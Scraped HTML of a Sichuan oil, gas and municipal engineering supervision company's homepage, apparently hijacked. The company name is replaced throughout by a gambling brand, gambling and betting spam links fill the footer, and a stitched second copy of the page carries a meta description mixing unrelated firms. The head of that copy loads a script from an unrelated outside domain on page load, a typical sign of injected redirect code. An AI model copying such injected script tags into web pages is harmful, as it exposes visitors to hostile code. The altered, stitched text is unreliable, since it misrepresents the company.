<a alt="四川豐弘工程項目管理有限公司" class="fl" href="/" title="四川豐弘工程項目管理有限公司">
<img height="62" src="uploadfile/2024/0905/20240905025136162.jpg" width="394"/>
</a>
<ul class="fr nav">
<li>
<a class="nav_a1 active" href="/">安博（中国）</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-1-1.html">关于我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-2-1.html">公司简介</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-6-1.html">员工风采</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="http://www.l-i-n-k-e-d.com">企业资质</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-7-1.html">项目案例</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-8-1.html">化工石油工程</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-9-1.html">市政燃气工程</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-15-1.html">企业文化</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-24-1.html">企业招聘</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-26-1.html">招聘信息</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-14-1.html">新闻中心</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-16-1.html">公司动态</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-39-1.html">社会新闻</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-27-1.html">联系我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-28-1.html">公司地址</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
</ul>
<div class="clearboth"></div>
</div>
</section>
<!--end header-->
<!--start content-->
<section class="ui_div cen_bg">
<div class="ui_div_center cen_bg">
<div class="i_content">
<div class="i_title">
<span class="s1 bigzm fl">公司简介<font>About us</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-2-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_about">
<div class="fl i_about_l">
<div><span style="font-size:16px;">     </span> 安博app登录入口（公司原名：四川丰弘油气工程监理有限公司）成立于2004年5月，是由长期从事石油天然气管道建设工程、市政公用工程和房屋建筑工程、机电安装工程、电力工程的专家和专业技术人员共同组建而成。</div>
公司是从事化工石油工程、市政公用工程（燃气类）、房屋建筑工程、机电安装工程、电力工程建设监理及相关技术咨询服务的专业化监理企业。具有住房和城乡建设部化工石油工程监理甲级；市政公用工程监理甲级；房屋建筑工程监理乙级、机电安装工程乙级、电力工程乙级资质。<br/>
       公司系四川省建设监理协会、成都市建设监理协会和中国建设监理协会石油监理分会会员单位。<br/>
       公司视工程监理质量为生命，以顾客满意为目标，持续改进，稳定发展，具有ISO9001:2000质量体系认证，环境管理体系和职业健康安全管理体系认证证书。<br/>
我公司拥有一个由中石油系统专家、行业权威15人组成的专家委员会，知识结构涵盖了工程咨询和工程监理各个专业。监理跨度不但是施工阶段的监理，从项目策划、可行性研究、工程设计，延伸到竣工决算、项目竣工验收直至移交生产的全过程监理。同时，还在工程监理实践中，筛选、录用并凝聚了一批具有深厚的专业底蕴、丰富的大中型乃至特大型相关行业工程建设监理经验和良好的人格素质的高、中级监理人才，目前，我们拥有各专业高级工程师25人、工程师50余人、其他工程技术人员和管理人员30多人，其中国家注册监理工程师、国家注册造价师、国家一级建造师、国家注册设备师、国家注册安全师等60余人次。中石油监理师、四川省监理从业人员培训合格人员60余人。从事现场监理工作人员全部取得建设部相关部门监理资格培训合格证书。<br/>
公司的服务宗旨是：守法、诚信、公正、科学。公司的质量方针是：坚持科学管理、提供优质服务、承诺终身负责，确保业主满意。公司自成立以来，以其科学、完备的质量保证体系及雄厚的专业技术力量，在川、京、渝、陕、浙、湘、鲁、黔、滇、苏等省开展监理业务。<br/>
        多年来，我公司在化工石油工程方面承担了约千余项工程项目的监理工作，累计监理油气长输管道卖六千余公里，大中型燃气输配站百余座，钻前工程六十项以及CNG、LNG站工程、页岩气工程、大型储油罐工程、石油化工生产装置建设工程等总投资超过百亿元。在市政公用（燃气类）工程方面，城市天然气工程建设监理业务涉及中石油西南油气田分公司所属企业管辖的成渝地区的多个城市以及浙江，陕西省、贵州、云南、山东的部分城市，近年来城市民用天然气入户工程的监理量已超过150万户。<br/>
公司在多年的工程监理过程中凭借良好的企业信誉，丰富的工作经验和认真负责的服务态度取得了建设单位的信任和好评。所监理的工程项目无任何安全事故发生，工程质量均达到合同约定要求。                  </div>
<div class="fr i_about_r">
<link href="/index.php/tag/photoessay/change_js/posterTvGrid/posterTvGrid.css" rel="stylesheet" type="text/css"/>
<script language="javascript" src="posterTvGrid/posterTvGrid.js" type="text/javascript"></script>
<center><div id="posterTvGrid86804"></div></center>
<script type="text/javascript">
                    var posterTvGrid86804 = new posterTvGrid(
                    'posterTvGrid86804',
                    {className: "posterTvGrid"},
                    [
										                    															  {"img":"uploadfile/2024/0905/20240905030432441.jpg","title":"","url":"/show-11-77-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030518881.jpg","title":"","url":"/show-11-78-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030549568.jpg","title":"","url":"/show-11-79-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030625592.jpg","title":"","url":"/show-11-80-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030708601.jpg","title":"","url":"/show-11-81-1.html"},
																									 {"img":"uploadfile/2024/0905/20240905030836897.jpg","title":"","url":"/show-11-82-1.html"}
															]
                    );
                    </script>
<!--<div id="box_wwwzzjsnet">
                        <pre class="prev">prev</pre>
                        <pre class="next">next</pre>
                        <ul>
                                                      
                        </ul>
                    </div>
                       <script type="text/javascript" src="change_js/js.js"></script>-->
</div>
<div class="clearboth"></div>
</div>
<div class="i_news_title bigzm">
                 新闻中心<font>News</font>
</div>
<div class="i_news_nav">
<a href="javascript:void(0);">公司动态</a>
<a href="javascript:void(0);">社会新闻</a>
</div>
<div class="i_news_c">
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-16-71-1.html"><img height="312" src="uploadfile/2025/0527/20250527115245784.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-16-71-1.html">我公司叶凝绿被授予“2024年度成都建设监理协会优秀联络员”称号</a>
<div class="a_text_c fl">
                         我公司在成都建设监理协会两百余家会员单位中，拥有化工石油与市政工程监理甲级资质。公司设立二十多年来，认真做好委托人的每项工程的监                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-68-1.html">公司举办HSE及工程项目管理技术培训会</a>
<div class="fl div_text">
                              为进一步提升公司项目管理人员的专业能力、管理经验及团队协作能力。2025年2月10日，公司工作会结束后，公司在太阳城宾馆会议室成功举办技术培训会                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-67-1.html">安博app登录入口召开2025年度工作会，共谋发展新篇章</a>
<div class="fl div_text">
                              为总结过去、展望未来，明确发展方向，安博app登录入口在成都召开2025年度工作会议                           </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">03</div>
<div class="s2 fl">2025-01</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-66-1.html">董阳在北京寰球项目中获得2024年度“安全之星”荣誉称号</a>
<div class="fl div_text">
                              安博app登录入口是北京寰球工程有限公司的合作单位，为北京寰球提供技术服务。董阳同志是我公司委派到独山子石化公司塔里木                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-39-54-1.html"><img height="312" src="uploadfile/2019/1202/20191202015216845.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-39-54-1.html">工程监理行业市场需求分析</a>
<div class="a_text_c fl">
                        工程监理按监理阶段可分为设计监理和施工监理。设计监理是在设计阶段对设计项目所进行的监理，其主要目的是确保设计质量和时间等目标满足业                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-53-1.html">浅谈房屋建筑工程旁站监理作用</a>
<div class="fl div_text">
                             建设部2002年7月颁发的《房屋建筑工程施工旁站监理管理办法》要求于2003年1月1日起施行。其中明确指出:房屋建筑工程施工旁站监理是指监理人                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-52-1.html">民用建筑施工中监理应注意的几个问题</a>
<div class="fl div_text">
                             民用建筑的地基、基础、主体、屋面、楼地面和装饰装修工程是涉及楼房安全性、耐久性、整体性的重点，本文以新科花园３＃住宅楼为例，提出了                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-51-1.html">做好一个工程监理工程必知知识</a>
<div class="fl div_text">
                             竣工验收应符合下列条件1 完成工程设计和合同约定的各项内容、达到竣工标准。2 施工单位在工程完工后，对工程质量进行了全面检查，确认工程                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<div class="clearboth"></div>
</div>
<div class="i_title">
<span class="s1 bigzm fl">项目案例<font>Cases</font></span>
</div>
<div class="i_yjshow">
<div class="multipleColumn" style="margin:0 auto">
<div class="bd">
<div class="ulWrap">
<ul>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-455-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112932105.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/change_js/">
                                   长寿北部新城天然气管网迁改工程                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-454-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112749700.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/change_js/">
                                   天然气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-453-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112551487.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/change_js/">
                                   天然气管道工程项目                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-452-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112445883.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/change_js/">
                                   化工石油工程                                  </a>
<div class="clearboth"></div>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-451-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112249376.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/change_js/">
                                   燃气输配站                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-450-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112038711.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/change_js/">
                                   涪陵页岩气输气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
</dl></li></ul>
</div>
</div>
<div class="hd1">
<a class="next"></a>
<ul></ul>
<a class="prev"></a>
<span class="pageState"></span>
</div>
</div>
<script src="change_js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script type="text/javascript">
                        
                           // 多行/多列的滚动解决思路在于：把每次滚动的n个li放到1个ul里面，然后用SuperSlide每次滚动1个ul，相当于每次滚动n个li
                          jQuery(".multipleColumn").slide({titCell:".hd1 ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:1,trigger:"click",scroll:1});
                       </script>
</div>
<div class="i_title">
<span class="s1 bigzm fl">企业文化<font>Company Culture</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-15-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_qywh_div">
<dl class="i_qywh_div_l fl">
<dt>
<a class="fl a_title fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
<div class="a_titletext fl">
                         浅谈夯管施工的技术要点安博app登录入口赵琦【摘要】在管道安装施工的过程中，经常会遇到管道敷设的路线与地面已有的公路、铁                          </div>
<dd>
<a href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 <span class="fr">2025-02-18</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词<span class="fr">2021-02-24</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议<span class="fr">2021-01-28</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会<span class="fr">2019-12-02</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化<span class="fr">2019-12-02</span></a>
</dd>
</dt>
</dl>
<div class="i_qywh_div_r fr">
<div class="productshow">
<div class="scrollcontainer">
<ul>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-70-1.html"><img src="uploadfile/2025/0407/20250407095348628.png"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-69-1.html"><img src="uploadfile/2025/0218/20250218103855104.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 </a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-59-1.html"><img src=""/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-58-1.html"><img src="uploadfile/2021/0128/20210128031514465.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-50-1.html"><img src="uploadfile/2019/1202/20191202113845410.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-49-1.html"><img src="uploadfile/2019/1202/20191202113811716.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化</a>
</li>
</ul>
</div>
<a class="abtn aleft" href="#left">左移</a>
<a class="abtn aright" href="#right">右移</a>
</div>
<script src="change_js/Xslider.js" type="text/javascript"></script>
<script>
					   $(function(){
						   $(".productshow").Xslider({
							unitdisplayed:1,
							numtoMove:1,
							autoscroll:2000
							
						   });
						})
					</script>
</div>
<div class="clearboth"></div>
</div>
</div>
</div>
</section>
<section class="ui_div i_linkbg">
<div class="ui_div_center i_linkbg">
<div class="i_linkdiv">
<span class="s1 fl" style="width:70px;">友情链接:</span>
<div class="fr" style="width:1100px; height:21px; overflow:hidden;">
<div class="cx_content1" id="demo">
<div id="indemo">
<div id="demo1">
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
<div id="demo2"><!--这个div不能删除 -->
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
</div>
</div>
<script language="JavaScript" src="change_js/rolling.js"></script>
<!--                               <a href="http://web.scjst.gov.cn/webSite/cqss/" 四川省建设工程质量与安全监督信息网>四川省建设工程质量与安全监督信息网</a>
                          <a href="http://www.sczb.net/" 四川省建设工程招标投标管理总站>四川省建设工程招标投标管理总站</a>
                          <a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" 四川省建设工程合同备案管理信息系统>四川省建设工程合同备案管理信息系统</a>
                          <a href="http://www.sceci.net/" 四川省工程造价信息网>四川省工程造价信息网</a>
                          <a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" 四川省工程建设招标投标协会>四川省工程建设招标投标协会</a>
                          <a href="http://www.scjst.gov.cn/index.html" 四川省住房和城乡建设厅>四川省住房和城乡建设厅</a>
                          <a href="http://www.spprec.com/sczw/" 四川省人民政府政务服务和公共资源交易服务中心>四川省人民政府政务服务和公共资源交易服务中心</a>
                          <a href="http://www.scwater.gov.cn/" 四川水利网>四川水利网</a>
                          <a href="http://www.sczfcg.com/view/srplatform/portal/index.html" 四川政府采购>四川政府采购</a>
                          <a href="http://www.sccin.com.cn/" 四川建设网>四川建设网</a>
             -->
</div>
<div class="clearboth"></div>
</div>
</div>
</section>
<!--end content-->
<!--start footer-->
<footer class="ui_div f_bg">
<div class="ui_div_center f_bg">
<div class="f_footer">
<div class="f_footer_l fl">
               安博app登录入口<br/>
<div>联系电话：028—81515502</div>
<div>联系地址：剑南大道1166号美行中心1302室  <a href="http://www.beian.miit.gov.cn/" rel="nofollow" target="_blank">蜀ICP备17030019号</a></div>
</div>
<span class="fr s2">
<img height="111" src="uploadfile/2019/1202/20191202021846703.jpg" width="111"/>
</span>
<div class="clearboth"></div>
</div>
</div>
</footer>
<!--end footer-->
<div class="link">
<a href="http://www.aboutsure.com">九州登录</a> | <a href="http://www.houseksa.com">亚投首页【中国】有限公司</a> | <a href="http://www.naverh.com">mk平台</a> | <a href="http://www.firstdietpillclinics.com">乐鱼网页版登录入口</a> | <a href="http://www.rainforestbuilders.com">球速网页版</a> | <a href="http://www.reviewbuysell.com">大红鹰彩票app（中国）官方入口</a> | <a href="http://www.garganeselaw.com">爱游戏ayx官方登录入口</a> | <a href="http://www.allsystemdisplays.com">胜游足球</a> | <a href="http://www.wordsmithscotland.com">完美官方网页版</a> | 
</div>
</body>
<!--[if IE 6]>
	<script src="//letskillie6.googlecode.com/svn/trunk/2/zh_CN.js"></script>
<![endif]-->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.l-i-n-k-e-d.com/index.php/tag/photoessay/change_js/Xslider.js
body_size: 8765
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame
		Remove this if you use the .htaccess -->
<title>安博app登录入口_安博（中国）</title>
<meta content="安博app登录入口,安博（中国）," name="keywords"/>
<meta content="安博app登录入口【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】成立于1992年，2018年在上海交易所主板上市（安博app登录入口），公司主业聚焦5G新基建、智慧城市与云网算力服务，提供算力、存储、云服务和解决方案，是中国移动、中国电信、中国联通、中国铁塔的重要服务商，在国际“一带一路”沿线国家开展5G+储能业务安博（中国）【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】总部位于炎帝神农故里，编钟古乐之乡，中国专用汽车之都湖北省随州市，是集汽车技术研发、汽车制造、汽车改装、汽车零部件、金融、教育、置业投资为一体的多元化集团公司，安博（中国）集团公司总部位于随州市曾都区程力汽车工业园。【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】现有员工8013人。旗下拥有七家子公司：各子公司向多个行业辐射，涵盖了冶金、电力、物流、房地产、经贸、融资担保、建筑安装、机械修造、矿渣微粉、钢铁制品等领域。集团公司完美地实现了多品种、多领域、跨行业、跨地域的转型升级。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/7/ky1.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/change_js/css/main.css" rel="stylesheet" type="text/css"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<script src="js/modelmain.js" type="text/javascript"></script>
<script src="js/main.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/change_js/bjs/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
<script src="bjs/jquery.bxslider.min.js" type="text/javascript"></script>
<script type="text/javascript"> 
          $(document).ready(function(){
			  var bgWidth=document.documentElement.clientWidth;
            $('#slider1').bxSlider({
				auto : true,
				bgwidth:bgWidth
			}); 
          }); 
        </script>
<!--[if IE]>
		<script src="js/html5.js"></script>
		<![endif]-->
<!--<embed  src="images/bgmusic.mp3" autostart="true" loop="true" hidden="true" style="position:static; left:0px; top:0px;">-->
<audio autoplay="autoplay" height="100" id="audio" width="100">
<source src="images/bgmusic.mp3" type="audio/mp3"/>
<!--<embed height="100" width="100" src="images/bgmusic.mp3" style="position:static; left:0px; top:0px;" />-->
</audio>
<script type="text/javascript">
		function audioAutoPlay(id){
			var audio = document.getElementById(id),
			play = function(){
			audio.play();
			document.removeEventListener("touchstart",play, false);
		};
		audio.play();
		document.addEventListener("WeixinJSBridgeReady", function () {//微信
		play();
		}, false);
		document.addEventListener('YixinJSBridgeReady', function() {//易信
		play();
		}, false);
		document.addEventListener("touchstart",play, false);
		}
		audioAutoPlay('audio');
		</script>
</head>
<body onresize="resize();">
<!-- <div class="loading"><div class="loading-img"><img src="images/logo_f.png" class="" style="width:100%"/></div></div>-->
<!--start header-->
<section id="banner">
<ul id="slider1">
<li>
<a><img src="uploadfile/2019/1212/20191212084111662.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084128189.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084141181.png"/></a>
</li>
</ul>
<div class="nav_div">
<a alt="四川豐弘工程項目管理有限公司" class="fl" href="/" title="四川豐弘工程項目管理有限公司">
<img height="62" src="uploadfile/2024/0905/20240905025136162.jpg" width="394"/>
</a>
<ul class="fr nav">
<li>
<a class="nav_a1 active" href="/">安博（中国）</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-1-1.html">关于我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-2-1.html">公司简介</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-6-1.html">员工风采</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="http://www.l-i-n-k-e-d.com">企业资质</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-7-1.html">项目案例</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-8-1.html">化工石油工程</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-9-1.html">市政燃气工程</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-15-1.html">企业文化</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-24-1.html">企业招聘</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-26-1.html">招聘信息</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-14-1.html">新闻中心</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-16-1.html">公司动态</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-39-1.html">社会新闻</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-27-1.html">联系我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-28-1.html">公司地址</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
</ul>
<div class="clearboth"></div>
</div>
</section>
<!--end header-->
<!--start content-->
<section class="ui_div cen_bg">
<div class="ui_div_center cen_bg">
<div class="i_content">
<div class="i_title">
<span class="s1 bigzm fl">公司简介<font>About us</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-2-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_about">
<div class="fl i_about_l">
<div><span style="font-size:16px;">     </span> 安博app登录入口（公司原名：四川丰弘油气工程监理有限公司）成立于2004年5月，是由长期从事石油天然气管道建设工程、市政公用工程和房屋建筑工程、机电安装工程、电力工程的专家和专业技术人员共同组建而成。</div>
公司是从事化工石油工程、市政公用工程（燃气类）、房屋建筑工程、机电安装工程、电力工程建设监理及相关技术咨询服务的专业化监理企业。具有住房和城乡建设部化工石油工程监理甲级；市政公用工程监理甲级；房屋建筑工程监理乙级、机电安装工程乙级、电力工程乙级资质。<br/>
       公司系四川省建设监理协会、成都市建设监理协会和中国建设监理协会石油监理分会会员单位。<br/>
       公司视工程监理质量为生命，以顾客满意为目标，持续改进，稳定发展，具有ISO9001:2000质量体系认证，环境管理体系和职业健康安全管理体系认证证书。<br/>
我公司拥有一个由中石油系统专家、行业权威15人组成的专家委员会，知识结构涵盖了工程咨询和工程监理各个专业。监理跨度不但是施工阶段的监理，从项目策划、可行性研究、工程设计，延伸到竣工决算、项目竣工验收直至移交生产的全过程监理。同时，还在工程监理实践中，筛选、录用并凝聚了一批具有深厚的专业底蕴、丰富的大中型乃至特大型相关行业工程建设监理经验和良好的人格素质的高、中级监理人才，目前，我们拥有各专业高级工程师25人、工程师50余人、其他工程技术人员和管理人员30多人，其中国家注册监理工程师、国家注册造价师、国家一级建造师、国家注册设备师、国家注册安全师等60余人次。中石油监理师、四川省监理从业人员培训合格人员60余人。从事现场监理工作人员全部取得建设部相关部门监理资格培训合格证书。<br/>
公司的服务宗旨是：守法、诚信、公正、科学。公司的质量方针是：坚持科学管理、提供优质服务、承诺终身负责，确保业主满意。公司自成立以来，以其科学、完备的质量保证体系及雄厚的专业技术力量，在川、京、渝、陕、浙、湘、鲁、黔、滇、苏等省开展监理业务。<br/>
        多年来，我公司在化工石油工程方面承担了约千余项工程项目的监理工作，累计监理油气长输管道卖六千余公里，大中型燃气输配站百余座，钻前工程六十项以及CNG、LNG站工程、页岩气工程、大型储油罐工程、石油化工生产装置建设工程等总投资超过百亿元。在市政公用（燃气类）工程方面，城市天然气工程建设监理业务涉及中石油西南油气田分公司所属企业管辖的成渝地区的多个城市以及浙江，陕西省、贵州、云南、山东的部分城市，近年来城市民用天然气入户工程的监理量已超过150万户。<br/>
公司在多年的工程监理过程中凭借良好的企业信誉，丰富的工作经验和认真负责的服务态度取得了建设单位的信任和好评。所监理的工程项目无任何安全事故发生，工程质量均达到合同约定要求。                  </div>
<div class="fr i_about_r">
